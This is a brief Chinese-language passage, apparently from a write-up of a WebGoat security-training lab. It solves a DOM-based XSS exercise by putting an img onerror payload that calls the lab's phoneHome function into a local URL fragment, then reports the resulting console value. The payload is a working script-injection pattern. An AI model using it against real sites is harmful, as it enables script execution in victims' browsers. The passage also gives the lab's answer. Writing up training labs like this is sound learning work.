 我这里采用了尝试加载图像元素的onerror事件处理器来执行JavaScript代码的方式。在URL中输入http://127.0.0.1:8080/WebGoat/start.mvc#test/<img src=x onerror="webgoat.customjs.phoneHome()">,最终在控制台中得到了响应的随机数-832749012,完成题目。